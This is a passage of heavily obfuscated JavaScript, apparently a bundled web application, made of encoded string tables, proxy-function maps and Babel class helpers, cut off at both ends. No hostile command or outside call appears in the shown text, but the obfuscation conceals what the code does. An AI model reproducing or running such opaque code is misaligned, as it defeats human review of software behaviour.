_0x3603b2==_0x1250dd;},'Zbiwk':'99O1071091'+'01','ftVXr':'1151021035'+'6q123','RzLOI':'1141201141'+'1060e','dPyBm':'1dbdcflz','XllST':_0x27a7d9(0x782),'XpAKZ':_0x27a7d9(0xb61),'QjzCs':'43exmrk0','gOkiI':'qkz3n4xg','gGLhW':'podzdyyg','fPGzC':_0x27a7d9(0x69b),'hFAxk':_0x27a7d9(0xc0e),'DQBcj':'gzy7i2at','eYAPL':'jy5ra4ct','Frtkl':'badad8ij','aLuqv':'m38oxabo','nnSJS':_0x27a7d9(0x45d),'HygNq':_0x27a7d9(0x527),'bwjhB':'1061121151'+_0x27a7d9(0xa0b),'nCVNX':'1181011141'+_0x27a7d9(0x1637),'STfSb':'53U50d52A','Faerb':function(_0x2eece6,_0x42f741){return _0x2eece6!==_0x42f741;},'yHiqp':_0x27a7d9(0x4d4)};try{((()=>{'use strict';var _0x3b9750=_0x27a7d9,_0x297f53={'opEJI':function(_0x6c2d2a,_0x41065f){return _0x6c2d2a(_0x41065f);},'plVuH':function(_0x31de1f,_0x584bd1){return _0x18601b['ABKQZ'](_0x31de1f,_0x584bd1);},'whuQM':function(_0x5435d4,_0x513d0c){return _0x18601b['nvgvz'](_0x5435d4,_0x513d0c);},'bYKyq':function(_0x266bda,_0xc8a29a){var _0x3d557e=_0x1ce5;return _0x18601b[_0x3d557e(0x1a66)](_0x266bda,_0xc8a29a);},'gGxlI':_0x18601b[_0x3b9750(0x547)],'UtQhj':_0x3b9750(0x299),'lRFrc':function(_0x29e184,_0x32e286){return _0x29e184(_0x32e286);},'Hepsi':function(_0x5e4c27,_0x251f69){return _0x5e4c27(_0x251f69);},'aUZjK':function(_0xef8a53,_0x5a05c3){return _0xef8a53(_0x5a05c3);},'hAUhh':_0x18601b['DnLdn'],'WxuEN':_0x18601b['VyJwh'],'ovfHg':_0x18601b['GWupV'],'hXjQv':'4403484zZU'+_0x3b9750(0x9fd),'sSMHO':'join','sBmXc':'2286104plj'+_0x3b9750(0x334),'eNPGV':_0x18601b['YzhUR'],'KVNiI':_0x3b9750(0x1c51)+'r','uQyEs':'pleaseSome'+_0x3b9750(0x381)+'slateThisT'+_0x3b9750(0x166),'cYkDL':function(_0x22ae85,_0x4ee64f){return _0x22ae85>_0x4ee64f;},'qxJHH':_0x18601b['jJVjg'],'jzeGv':function(_0x2ad3b4,_0x312f26){return _0x2ad3b4+_0x312f26;},'xbBhm':function(_0x133738,_0x3b194a){return _0x133738*_0x3b194a;},'ieIUy':function(_0x4d75d4,_0x273b8a){return _0x18601b['kOtin'](_0x4d75d4,_0x273b8a);},'pdQWh':function(_0x28ebff,_0x4443d8){var _0x5cc6a6=_0x3b9750;return _0x18601b[_0x5cc6a6(0x1b07)](_0x28ebff,_0x4443d8);},'LjbPG':_0x3b9750(0x173b),'Rdsyk':function(_0x58e589,_0x5bd4c0){return _0x58e589===_0x5bd4c0;},'ZOirz':function(_0x4dcb26,_0x22a733){var _0x5d0b63=_0x3b9750;return _0x18601b[_0x5d0b63(0x62f)](_0x4dcb26,_0x22a733);},'FQUCF':function(_0x426552,_0x121651){var _0x2d35aa=_0x3b9750;return _0x18601b[_0x2d35aa(0x18a3)](_0x426552,_0x121651);},'dVFkZ':function(_0x255918,_0x49fe37){return _0x255918+_0x49fe37;},'srEGB':function(_0x296271,_0x1d6344){return _0x296271^_0x1d6344;},'axgHA':function(_0xfbe43f,_0x451a18){var _0x1908c5=_0x3b9750;return _0x18601b[_0x1908c5(0xa70)](_0xfbe43f,_0x451a18);},'gwNQZ':function(_0x5352e7,_0x19e30f,_0x17f598){return _0x5352e7(_0x19e30f,_0x17f598);},'oCJCh':function(_0x42a052){return _0x42a052();},'qeVEm':function(_0x173ca8,_0x326b70){var _0x616fb1=_0x3b9750;return _0x18601b[_0x616fb1(0x42e)](_0x173ca8,_0x326b70);},'gUAuB':function(_0x32af6f,_0x550de9){return _0x32af6f(_0x550de9);},'gVvHe':function(_0xe8978b,_0x36254b){return _0xe8978b>_0x36254b;},'ijZSG':function(_0x5416af,_0x37819c){return _0x5416af===_0x37819c;},'CLGdb':'jKARV','JlwyQ':'function','pPMkn':function(_0x1677bf,_0x300677){return _0x1677bf in _0x300677;},'NnJZb':function(_0x2c6494,_0x410726){return _0x2c6494||_0x410726;},'geRTO':'@@toPrimit'+'ive\x20must\x20r'+'eturn\x20a\x20pr'+'imitive\x20va'+_0x3b9750(0x8d5),'UBqPV':function(_0x3638a6,_0x46cc66){return _0x3638a6!==_0x46cc66;},'diCMW':function(_0x2de705,_0x365bf8){return _0x2de705!==_0x365bf8;},'WnLlQ':function(_0x6ff981,_0xcba1f5){return _0x6ff981 in _0xcba1f5;},'KbONb':_0x3b9750(0xd94),'CBgzY':function(_0x50a843,_0x168aaf){return _0x50a843(_0x168aaf);},'eGhLd':_0x3b9750(0x9dc),'fWSCk':_0x3b9750(0xa9b),'rWrPF':_0x18601b[_0x3b9750(0xeee)],'sEHCG':function(_0x55cdcf,_0xb8f1f5){return _0x18601b['SqrFI'](_0x55cdcf,_0xb8f1f5);},'dbvED':_0x18601b[_0x3b9750(0x1b5b)],'ukPjo':_0x3b9750(0x663),'zYUEA':_0x3b9750(0x13eb)+_0x3b9750(0x131d),'vJalt':function(_0x4d0a84,_0x52765b){var _0x4b2746=_0x3b9750;return _0x18601b[_0x4b2746(0x13d1)](_0x4d0a84,_0x52765b);},'ueOEZ':_0x18601b['jGDMY'],'MDhJS':function(_0x5b339e,_0x3aaaea){return _0x18601b['oGkxv'](_0x5b339e,_0x3aaaea);},'FaROm':_0x18601b['TheMU'],'gtkBV':function(_0xc45e08,_0xca0504){return _0x18601b['VeJTM'](_0xc45e08,_0xca0504);},'lFtvJ':'STZtW','bxJTz':_0x3b9750(0x1a70),'XRsNH':function(_0xd0e482,_0x1f0526){return _0xd0e482(_0x1f0526);},'IIHau':_0x18601b['acwRE'],'dTaYy':'generateUi'+_0x3b9750(0x150d)+'r','eDrFg':_0x3b9750(0x8f4)+'y','AXBXO':'CommonPref'+_0x3b9750(0x1a0),'QNwCS':_0x18601b[_0x3b9750(0x700)],'zFEgT':function(_0x4f4120,_0x373f05,_0x20cfab){return _0x4f4120(_0x373f05,_0x20cfab);},'hPMmD':'prototype','Lhrqw':function(_0x327908,_0x375f35){return _0x18601b['AKqAo'](_0x327908,_0x375f35);},'ODCWg':function(_0x4f56d1,_0x416e11,_0x4fe642){return _0x4f56d1(_0x416e11,_0x4fe642);},'khCoh':_0x3b9750(0x441),'YnByi':function(_0x57400a,_0x4ef14e){return _0x57400a!=_0x4ef14e;},'kTPzx':function(_0x280899,_0x3ef8ec){var _0x5058df=_0x3b9750;return _0x18601b[_0x5058df(0x2cc)](_0x280899,_0x3ef8ec);},'cRbMF':function(_0x2ac827,_0x57bfe5){return _0x2ac827(_0x57bfe5);},'bQhTF':function(_0x3ebf63,_0x13fc57){return _0x3ebf63===_0x13fc57;},'sKxkh':_0x3b9750(0x1bc1),'KxYRb':'VpuWj','qSucd':_0x18601b[_0x3b9750(0x1992)],'yBFts':_0x18601b['LLDXh'],'KiZHS':_0x18601b['nSUkh'],'FcIUf':function(_0x2213da,_0x35275a){return _0x2213da!==_0x35275a;},'APDoe':_0x18601b['zLXcz'],'SfGqV':function(_0x410738,_0x4c3916,_0x5ef2ab,_0x69a0a4){return _0x410738(_0x4c3916,_0x5ef2ab,_0x69a0a4);},'NUtHW':function(_0x36b93c,_0x511e6d){return _0x36b93c===_0x511e6d;},'qADdD':_0x18601b['CkoyK'],'tYvdR':function(_0x36040a,_0x8c0d4c){return _0x18601b['eUtKd'](_0x36040a,_0x8c0d4c);},'rrQZH':_0x18601b[_0x3b9750(0x469)],'CGBwt':function(_0x395954,_0x5299a1,_0x4ad1ee){return _0x18601b['uliRT'](_0x395954,_0x5299a1,_0x4ad1ee);},'CTdSG':function(_0x48674e,_0xcd5ee6){return _0x48674e!==_0xcd5ee6;},'XXbfg':function(_0x204f3a,_0x202c0a,_0xe806de){return _0x204f3a(_0x202c0a,_0xe806de);},'VKPkk':function(_0x2d7d85,_0x5350e7,_0x8b5191){return _0x18601b['NeRoU'](_0x2d7d85,_0x5350e7,_0x8b5191);},'mdWmx':function(_0x360e7e,_0x46a377){var _0x3eb958=_0x3b9750;return _0x18601b[_0x3eb958(0x522)](_0x360e7e,_0x46a377);},'sLHfs':_0x3b9750(0x305),'AaMmO':'DUsSj','lqtzK':_0x18601b[_0x3b9750(0x1488)],'Vnmyb':_0x18601b[_0x3b9750(0xfaa)],'hepeO':'d2botConfi'+'g','PGmTf':_0x18601b[_0x3b9750(0xcd7)],'Sjlna':function(_0x5400ae,_0xae45df){return _0x5400ae===_0xae45df;},'wZtap':_0x18601b['DifaC'],'DrVUt':_0x18601b[_0x3b9750(0x19d5)],'qkEIw':function(_0x3ecabf,_0x3d9413){return _0x18601b['fSQsk'](_0x3ecabf,_0x3d9413);},'JKQbI':function(_0x4765f1,_0x5ec928){return _0x4765f1%_0x5ec928;},'guoSZ':_0x18601b[_0x3b9750(0x1c21)],'fKdba':function(_0x1d8d1f,_0x373064){return _0x18601b['fGSDV'](_0x1d8d1f,_0x373064);},'ljSVF':function(_0x55247c,_0x543427){return _0x55247c in _0x543427;},'yKiGz':function(_0xc652a2,_0x554721){return _0x18601b['YPcaf'](_0xc652a2,_0x554721);},'OMGVx':function(_0x9dc980,_0x258442){return _0x9dc980 in _0x258442;},'SnZOT':function(_0x1216ee,_0x44749a){var _0x5eeaf1=_0x3b9750;return _0x18601b[_0x5eeaf1(0x1464)](_0x1216ee,_0x44749a);},'aOOkw':function(_0x40fa3b,_0x14f36f){return _0x40fa3b===_0x14f36f;},'IrMdN':function(_0x3939bd,_0x50d2f0){var _0x46298e=_0x3b9750;return _0x18601b[_0x46298e(0x1a66)](_0x3939bd,_0x50d2f0);},'RSmlB':_0x18601b['PrHEg'],'MXNqW':'101103120','QVtKv':function(_0xdf33f8,_0x2470a3,_0x51f290){return _0xdf33f8(_0x2470a3,_0x51f290);},'eOrgk':function(_0x40d5de,_0x3d4630){return _0x18601b['ABKQZ'](_0x40d5de,_0x3d4630);},'oTxqG':'YJZGK','cNLsQ':_0x3b9750(0x11dd),'tveFP':'kieMx','vBEFB':_0x18601b['nytdA'],'SgrRc':'toBytesLE','CZMtg':'baseColor','NdJLw':function(_0x19b7e1,_0x32ac3b,_0xe467aa,_0x98cfcf){return _0x19b7e1(_0x32ac3b,_0xe467aa,_0x98cfcf);},'hVrHR':_0x3b9750(0x79f),'EvNHh':function(_0x29bf32,_0x514f4c){return _0x29bf32(_0x514f4c);},'ADzCE':_0x18601b['wtexJ'],'ujhnq':function(_0xff1fd3,_0x50b7b9){return _0xff1fd3 in _0x50b7b9;},'xhZIX':function(_0x480924,_0x27ed4e){return _0x480924 in _0x27ed4e;},'wRLPW':_0x3b9750(0xdfb),'LfTVb':function(_0x3f3531,_0x1599a2){return _0x3f3531!==_0x1599a2;},'cwVVD':function(_0xa2303e,_0x3bec6b){return _0xa2303e(_0x3bec6b);},'MejSn':function(_0x559811,_0x59b5b2){var _0x103ebb=_0x3b9750;return _0x18601b[_0x103ebb(0x562)](_0x559811,_0x59b5b2);},'EdxyH':_0x18601b[_0x3b9750(0xa18)],'MyUnY':function(_0x5d3c3e,_0x424b6e){return _0x5d3c3e===_0x424b6e;},'HPAXw':_0x3b9750(0x1144),'pKVwU':function(_0x28f621,_0x25ca83){return _0x28f621!==_0x25ca83;},'UNMLr':_0x18601b[_0x3b9750(0xa20)],'laLVK':function(_0x181ee8,_0x47dce7){return _0x181ee8<_0x47dce7;},'kVcfv':function(_0x18c223,_0x449429){return _0x18c223!=_0x449429;},'AkFWO':function(_0x3687c8,_0x49e1ea,_0x486265){return _0x3687c8(_0x49e1ea,_0x486265);},'ILGaU':function(_0xe21099,_0x34647a){return _0xe21099(_0x34647a);},'YnUre':function(_0x55a581,_0x47108a){return _0x18601b['VufNQ'](_0x55a581,_0x47108a);},'UTMtn':function(_0xf0d48b,_0x1de965){return _0xf0d48b(_0x1de965);},'IlNYh':'HtNOP','OuzUF':_0x3b9750(0x160),'frwzh':function(_0xa78299,_0x1bf17d){return _0xa78299!=_0x1bf17d;},'zbFgU':_0x18601b['PELcJ'],'WzyoU':_0x3b9750(0x756)+_0x3b9750(0x1333)+'6101125116'+_0x3b9750(0xd2d),'MbzRH':_0x3b9750(0x756)+_0x3b9750(0x1abb),'sWppX':_0x18601b['pcVZf'],'LgtcL':_0x18601b['tvbaP'],'rsMcP':_0x18601b['LuWCK'],'sAZEu':_0x3b9750(0x13f3)+_0x3b9750(0x1c1e)+'111910549Y'+'10911449K1'+_0x3b9750(0x1a7),'idEiB':_0x18601b[_0x3b9750(0x1516)],'lAZEE':'head','UmpSv':_0x18601b[_0x3b9750(0x12c6)],'NdFiv':function(_0x3afaea,_0x2d1b60){var _0x4a4ae4=_0x3b9750;return _0x18601b[_0x4a4ae4(0x731)](_0x3afaea,_0x2d1b60);},'DEOIE':_0x18601b[_0x3b9750(0x5b4)],'vTZNC':'1151161051'+'14','pOeVf':_0x3b9750(0x196)+'6E12012011'+'686q105117'+_0x3b9750(0x1581)+'20','MrnJK':_0x18601b['RHHHL'],'pxZSj':'39E12249i1'+'0310111810'+'449F105118'+_0x3b9750(0x1ea),'sapSa':_0x3b9750(0x246)+_0x3b9750(0x271)+_0x3b9750(0x21e)+_0x3b9750(0x1ea),'nSMWs':_0x3b9750(0x1798)+_0x3b9750(0xe13),'vJsTq':_0x3b9750(0x186b)+'1810111310'+_0x3b9750(0x82b)+_0x3b9750(0x44a)+_0x3b9750(0x1a17)+_0x3b9750(0x1a8a)+'105','vgNFZ':_0x18601b[_0x3b9750(0x16ae)],'EBUzP':_0x18601b[_0x3b9750(0x6ad)],'ClDrl':function(_0x25cd2b,_0x328840){var _0x4b4d39=_0x3b9750;return _0x18601b[_0x4b4d39(0x187f)](_0x25cd2b,_0x328840);},'lTxjY':function(_0x364cb3,_0x1c87f2){var _0xd37bf5=_0x3b9750;return _0x18601b[_0xd37bf5(0x5a1)](_0x364cb3,_0x1c87f2);},'rnTsA':'oZcUK','iDyqv':_0x18601b['EeGMY'],'pMypN':function(_0x5563eb,_0x1074fc,_0x4a70ba){return _0x18601b['kMqLc'](_0x5563eb,_0x1074fc,_0x4a70ba);},'dnbQz':function(_0x31557c,_0xfb77ae){return _0x31557c===_0xfb77ae;},'nlAow':'EPgLq','BtznX':function(_0x1faf4b,_0x4678f8){return _0x1faf4b+_0x4678f8;},'CBlFI':_0x18601b['wSCyv'],'CMUOV':function(_0x4d86cc,_0x87d3c7,_0x561552){return _0x4d86cc(_0x87d3c7,_0x561552);},'hHlzY':_0x3b9750(0x1138)+'01','VviFG':_0x18601b[_0x3b9750(0x1359)],'VnfDM':_0x18601b[_0x3b9750(0x1a85)],'DwzUJ':function(_0x354985,_0x34bbd0,_0xa16f17){var _0x56c9fb=_0x3b9750;return _0x18601b[_0x56c9fb(0x1192)](_0x354985,_0x34bbd0,_0xa16f17);},'XPlhp':function(_0x5c0b82,_0x5aef6a){var _0x50f69d=_0x3b9750;return _0x18601b[_0x50f69d(0x13d1)](_0x5c0b82,_0x5aef6a);},'IRwRV':function(_0x434559,_0x58bddd){return _0x434559!==_0x58bddd;},'kyHvs':_0x3b9750(0x407),'yrIkV':function(_0x34c3e4,_0x82e95b){return _0x34c3e4(_0x82e95b);},'iZqSI':function(_0x3c64e3,_0x58b82a){return _0x3c64e3(_0x58b82a);},'IaBJE':_0x3b9750(0xb39)+'6o11411512'+'036C106','wORcW':function(_0xd72fa6,_0x5c505a){return _0xd72fa6(_0x5c505a);},'GUuZn':_0x18601b[_0x3b9750(0x19b8)],'zxUkf':_0x3b9750(0x189f),'UYTMl':function(_0x3efb82,_0x299b23){return _0x3efb82(_0x299b23);},'bqsst':function(_0x4854d9,_0x515e52,_0x589c49){return _0x4854d9(_0x515e52,_0x589c49);},'TUOMq':function(_0x499d12,_0x276871,_0x561e7b){return _0x499d12(_0x276871,_0x561e7b);},'AkUsM':_0x18601b['drAHY'],'oCbyG':'WQnox','DuObP':_0x18601b['HJvqa'],'ASuIB':function(_0x50b4ae,_0x2ffc10){return _0x50b4ae+_0x2ffc10;},'oxQwd':function(_0x33d7ab,_0x20cdb5){return _0x33d7ab!==_0x20cdb5;},'OtlDM':_0x3b9750(0xb6d),'qdsnb':_0x18601b[_0x3b9750(0xc09)],'MmSWW':'MyDropzone','pWBOC':'keyOrObj','KzdsH':_0x18601b[_0x3b9750(0x16e7)],'sDomQ':'responseWr'+_0x3b9750(0x1aa),'kPXFQ':_0x3b9750(0x1688)+'ype','nvbtq':function(_0x7b46f4,_0x2c35e1){return _0x18601b['BBHHm'](_0x7b46f4,_0x2c35e1);},'iInZk':_0x18601b['EEjzl'],'YzMUP':_0x3b9750(0x17af),'ssaSe':function(_0x42e124,_0x230939){return _0x42e124*_0x230939;},'yKEdu':_0x3b9750(0x921)+'2411610911'+'810511965g','YkwFP':function(_0x27e350,_0x4b6f4b){return _0x27e350+_0x4b6f4b;},'joxwE':function(_0x268951,_0x39852c){return _0x268951+_0x39852c;},'KhBpB':function(_0x12cdfa,_0x4f1ff4){return _0x12cdfa||_0x4f1ff4;},'iGRBT':_0x18601b[_0x3b9750(0xb86)],'mjLBb':function(_0x13f226,_0x58c24d){var _0x1ad152=_0x3b9750;return _0x18601b[_0x1ad152(0x1bd7)](_0x13f226,_0x58c24d);},'VhXUf':function(_0x3f5f66,_0x2f1e7b){return _0x18601b['rhkXD'](_0x3f5f66,_0x2f1e7b);},'teGdn':_0x18601b['RcOEy'],'vAmTh':function(_0x25d88d,_0xbf7a92){var _0x68d4ee=_0x3b9750;return _0x18601b[_0x68d4ee(0x1764)](_0x25d88d,_0xbf7a92);},'iRzmq':function(_0x2e0b29,_0x37c16c){var _0x2a44c1=_0x3b9750;return _0x18601b[_0x2a44c1(0xbe4)](_0x2e0b29,_0x37c16c);},'ushRj':function(_0x3ee49d,_0x3964b1){return _0x3ee49d!==_0x3964b1;},'pgDMn':function(_0x185d0c,_0x2817ed){var _0x4bd69c=_0x3b9750;return _0x18601b[_0x4bd69c(0x16af)](_0x185d0c,_0x2817ed);},'lzNEi':'oSKqp','JzTGg':'69z1121181'+_0x3b9750(0x15cc)+_0x3b9750(0x1753)+_0x3b9750(0xfbd)+'2037N','qyXCW':'72E1051021'+_0x3b9750(0xc7e)+_0x3b9750(0x18f1)+_0x3b9750(0x1a31)+'2210511862'+'I','CdMSA':_0x3b9750(0x1603)+'0510212110'+'7','GlSmi':'99L1061091'+_0x3b9750(0xd59)+'110777c107'+_0x3b9750(0x163b)+'05','YIGpj':'eKglf','texwm':function(_0x34f6ba,_0x25eeea){return _0x18601b['YboLT'](_0x34f6ba,_0x25eeea);},'LfxBY':_0x18601b[_0x3b9750(0x11e7)],'wviwe':'10911972J1'+'0512010510'+'3120','JnNST':_0x3b9750(0x1043),'nvxVr':_0x18601b[_0x3b9750(0x15d7)],'PaRrv':_0x18601b['xBiJV'],'FhqMu':function(_0x5b5521,_0x2ade27){var _0x43071a=_0x3b9750;return _0x18601b[_0x43071a(0xe75)](_0x5b5521,_0x2ade27);},'YYXiS':function(_0x3707d1,_0x14a5d5){var _0x2668ef=_0x3b9750;return _0x18601b[_0x2668ef(0x1b12)](_0x3707d1,_0x14a5d5);},'rWpFV':function(_0x36f28e,_0x55a8e4){var _0x161bdb=_0x3b9750;return _0x18601b[_0x161bdb(0x278)](_0x36f28e,_0x55a8e4);},'xtdqQ':function(_0x421d03,_0x2e0be6){var _0x18a389=_0x3b9750;return _0x18601b[_0x18a389(0x19dc)](_0x421d03,_0x2e0be6);},'QmfRY':function(_0xd907cb,_0x30a956){return _0x18601b['VdpfH'](_0xd907cb,_0x30a956);},'QeYUq':_0x3b9750(0xfa7),'ZIRXA':'MHzMk','UCqWX':_0x18601b[_0x3b9750(0x150b)],'VGOev':function(_0x5d9f96,_0x2d3ae3){return _0x18601b['qEJNZ'](_0x5d9f96,_0x2d3ae3);},'rTInm':_0x18601b[_0x3b9750(0x152a)],'vOlJZ':_0x18601b['gLKZI'],'zJCra':'111105125','hrCcS':function(_0x16ce23,_0x447eee,_0x584058){return _0x18601b['vCjKL'](_0x16ce23,_0x447eee,_0x584058);},'wzjtN':function(_0x960995,_0x3c0bc3){return _0x18601b['PEEGD'](_0x960995,_0x3c0bc3);},'RqZDF':_0x3b9750(0x491)+'04','gqCIa':_0x18601b['lPmPu'],'vwNem':'KpqVi','GiJen':_0x18601b[_0x3b9750(0x1677)],'txLUJ':_0x3b9750(0x118a)+'8d','ULUDZ':_0x3b9750(0xa4b)+'2010511412'+'049W88y125'+'116105','TsHuN':_0x3b9750(0x1692)+'1210910310'+'1120109115'+'11451H1244'+_0x3b9750(0x9b7)+'349U106115'+'11811349L1'+_0x3b9750(0x8d7)+'5114103115'+'1041051046'+_0x3b9750(0x33e)+'8101118119'+'10512065c8'+'9w88q74r49'+'X60F','jUGjD':'1191051208'+'6s10511712'+_0x3b9750(0x15a9)+'76i1051011'+'04105118','FrLBW':_0x18601b['kQZea'],'HIaKC':function(_0x305fb8,_0xeb7471){return _0x18601b['tEAVN'](_0x305fb8,_0xeb7471);},'xIDrf':_0x18601b['XmYyo'],'djoGs':function(_0x449f60,_0x3faf22){return _0x449f60>_0x3faf22;},'mUqJl':_0x18601b['TWKhE'],'xYtvd':'69H1031031'+'0511612049'+_0x3b9750(0xf2a)+'1071211011'+_0x3b9750(0x110b),'gxYJx':'10511449V8'+'9P87l48a10'+_0x3b9750(0xf3e)+_0x3b9750(0x1705)+'7r','LBTXi':'11411549w1'+_0x3b9750(0x19f2)+'9','DTipG':_0x18601b[_0x3b9750(0x61d)],'yLcuC':_0x18601b[_0x3b9750(0xc9e)],'AuZiL':_0x18601b[_0x3b9750(0x1cf)],'gwAJL':_0x3b9750(0x1c25),'cVIbx':_0x3b9750(0x11f9)+_0x3b9750(0xe61),'HANNZ':'specificDa'+'ta','UHsMM':_0x18601b[_0x3b9750(0xcbf)],'uLnwc':_0x3b9750(0xd7f)+'r','pYGzq':_0x18601b[_0x3b9750(0x8a6)],'BMztl':'requiredPr'+'operty','ZayJl':function(_0x4bc053,_0x4c03bb){return _0x4bc053===_0x4c03bb;},'VxEev':'fetchUserS'+'etRole','hhEvB':function(_0x3d3f0d,_0xa81c17){return _0x3d3f0d===_0xa81c17;}};var _0x4f26ef={'d':(_0xea97ad,_0x9f44b3)=>{var _0x11fadb=_0x3b9750;for(var _0x575e63 in _0x9f44b3)_0x4f26ef['o'](_0x9f44b3,_0x575e63)&&!_0x4f26ef['o'](_0xea97ad,_0x575e63)&&Object[_0x11fadb(0xe63)+'erty'](_0xea97ad,_0x575e63,{'enumerable':!(0x2b8+0x2*-0x6e2+0xb0c),'get':_0x9f44b3[_0x575e63]});},'o':(_0x2a7690,_0x16190b)=>Object['prototype'][_0x3b9750(0x4d3)+'erty'][_0x3b9750(0x1c6f)](_0x2a7690,_0x16190b),'r':_0x38da7e=>{var _0x33a41d=_0x3b9750;if(_0x18601b[_0x33a41d(0x80c)]('sGGxc',_0x18601b['iCrvd']))_0x33a41d(0x3cc)!=typeof Symbol&&Symbol[_0x33a41d(0xb9a)+'g']&&Object['defineProp'+_0x33a41d(0xf00)](_0x38da7e,Symbol[_0x33a41d(0xb9a)+'g'],{'value':_0x33a41d(0x981)}),Object['defineProp'+'erty'](_0x38da7e,_0x18601b['pNmvA'],{'value':!(0x1a6*-0x1+0x3ce*0x5+0x1*-0x1160)});else{var _0x9eee66=_0x2d7768[_0x33a41d(0x39b)+_0x33a41d(0xc76)+'s'](_0x25af44);_0x209ca4&&(_0x9eee66=_0x9eee66['filter'](function(_0x49af87){var _0x4cd32a=_0x33a41d;return _0x47cd44['getOwnProp'+'ertyDescri'+_0x4cd32a(0x172f)](_0x513d20,_0x49af87)[_0x4cd32a(0xe07)];})),_0x31878d['push']['apply'](_0x12a423,_0x9eee66);}}},_0x26dfc9={};function _0x1ec4b4(_0x2f1b24){var _0x38f0ca=_0x3b9750,_0x4e2ff8={'JXKEC':function(_0x55c23d,_0x128470){return _0x18601b['qkFGN'](_0x55c23d,_0x128470);},'ajWmg':_0x18601b['rbTek'],'lnvpx':function(_0x4101ed,_0x533a06){return _0x18601b['kuUbd'](_0x4101ed,_0x533a06);},'pOHbr':function(_0x530d5f,_0x5c4abe){var _0x4d767a=_0x1ce5;return _0x18601b[_0x4d767a(0xbe4)](_0x530d5f,_0x5c4abe);},'zxLsS':function(_0x1ea77a,_0x5295fa){var _0x5390cd=_0x1ce5;return _0x18601b[_0x5390cd(0x198c)](_0x1ea77a,_0x5295fa);},'GGDOj':function(_0x33fa9f,_0x1e3647,_0x48904e){return _0x33fa9f(_0x1e3647,_0x48904e);},'oNDkl':function(_0x261520,_0x8951a8){return _0x261520(_0x8951a8);},'BezcK':function(_0x5d0d15,_0x57e78e){return _0x5d0d15(_0x57e78e);}};if(_0x18601b['SVuip']('asGDR',_0x38f0ca(0x35b)))return _0x1ec4b4=_0x18601b['CeDbN'](_0x38f0ca(0x313),typeof Symbol)&&_0x38f0ca(0x299)==typeof Symbol['iterator']?function(_0xe87fb1){var _0x46aa84=_0x38f0ca;if(_0x4e2ff8['JXKEC'](_0x4e2ff8[_0x46aa84(0x429)],_0x46aa84(0xebd)))return typeof _0xe87fb1;else{var _0x128aa9=_0x363058[_0x46aa84(0x7a4)](/\D/g,''),_0x469e19=this[_0x46aa84(0xadc)+'n'](_0x128aa9);return _0x128aa9[_0x46aa84(0x7f6)]===_0x469e19[_0x2b8c22][_0x46aa84(0x6ee)]&&_0x1ed495(_0x128aa9);}}:function(_0x816cf0){var _0x5bc1ff=_0x38f0ca;return _0x816cf0&&_0x4e2ff8[_0x5bc1ff(0xea7)]('function',typeof Symbol)&&_0x4e2ff8[_0x5bc1ff(0x128a)](_0x816cf0['constructo'+'r'],Symbol)&&_0x816cf0!==Symbol['prototype']?_0x5bc1ff(0x299):typeof _0x816cf0;},_0x18601b['JHEMC'](_0x1ec4b4,_0x2f1b24);else{var _0x52cbf0=_0x4e2ff8['zxLsS'](null,arguments[_0x45a7f0])?arguments[_0x465aa8]:{};_0x3c668a%(0x8c3+-0x1f*-0x4+-0x93d)?_0x4e2ff8[_0x38f0ca(0x65b)](_0xae1881,_0x318506(_0x52cbf0),!(0x13ef+0xc*0x123+-0x2193))['forEach'](function(_0x4813d8){_0x1f0aa5(_0x5b907b,_0x4813d8,_0x52cbf0[_0x4813d8]);}):_0x1e4745['getOwnProp'+_0x38f0ca(0x4c3)+'ptors']?_0x432101[_0x38f0ca(0xe63)+_0x38f0ca(0x989)](_0x12b6a4,_0x2458c8[_0x38f0ca(0x39b)+'ertyDescri'+'ptors'](_0x52cbf0)):_0x4e2ff8[_0x38f0ca(0x4e5)](_0x4912c6,_0x4e2ff8['BezcK'](_0x11449d,_0x52cbf0))['forEach'](function(_0x2a81b9){var _0xf6d724=_0x38f0ca;_0x2c21f6[_0xf6d724(0xe63)+_0xf6d724(0xf00)](_0x4505a9,_0x2a81b9,_0x1e8b32['getOwnProp'+'ertyDescri'+_0xf6d724(0x172f)](_0x52cbf0,_0x2a81b9));});}}function _0x4b0d9d(_0x18452f,_0x272484){var _0x3f7aa6=_0x3b9750;for(var _0x30ffab=0x10+-0x1a4d*-0x1+0x11*-0x18d;_0x30ffab<_0x272484[_0x3f7aa6(0x7f6)];_0x30ffab++){var _0x3b77aa=_0x272484[_0x30ffab];_0x3b77aa['enumerable']=_0x3b77aa['enumerable']||!(0x1a58+-0x10*0xd6+-0xcf7),_0x3b77aa[_0x3f7aa6(0xbc9)+'le']=!(0x2*-0x4e7+-0x16*-0x127+-0x31c*0x5),_0x3f7aa6(0xa9b)in _0x3b77aa&&(_0x3b77aa['writable']=!(-0x1398+0x956+0xa42*0x1)),Object['defineProp'+'erty'](_0x18452f,(_0x44f80f=_0x3b77aa[_0x3f7aa6(0x100d)],_0x58348e=void(0x1*0x16bd+0x1*0x6e5+-0x1da2),_0x58348e=function(_0x12e955,_0x9eab58){var _0x5d2894=_0x3f7aa6;if(_0x5d2894(0x1143)!==_0x297f53['opEJI'](_0x1ec4b4,_0x12e955)||_0x297f53['plVuH'](null,_0x12e955))return _0x12e955;var _0x3dfcf4=_0x12e955[Symbol[_0x5d2894(0xddc)+'e']];if(_0x297f53[_0x5d2894(0x1898)](void(0xb67+0x1*0x203f+-0x2ba6),_0x3dfcf4)){var _0x4a9d33=_0x3dfcf4['call'](_0x12e955,_0x9eab58||'default');if('object'!==_0x1ec4b4(_0x4a9d33))return _0x4a9d33;throw new TypeError('@@toPrimit'+_0x5d2894(0xcd2)+'eturn\x20a\x20pr'+_0x5d2894(0x12cb)+'lue.');}return(_0x297f53['bYKyq'](_0x297f53[_0x5d2894(0x123d)],_0x9eab58)?String:Number)(_0x12e955);}(_0x44f80f,_0x3f7aa6(0x3c4)),_0x297f53[_0x3f7aa6(0x3c8)]===_0x297f53['lRFrc'](_0x1ec4b4,_0x58348e)?_0x58348e:_0x297f53[_0x3f7aa6(0x949)](String,_0x58348e)),_0x3b77aa);}var _0x44f80f,_0x58348e;}function _0x3165ae(_0x3a90c4,_0x30fdca){var _0x3292c6=_0x3b9750;if(_0x3292c6(0x2b6)===_0x297f53[_0x3292c6(0xa0c)]){var 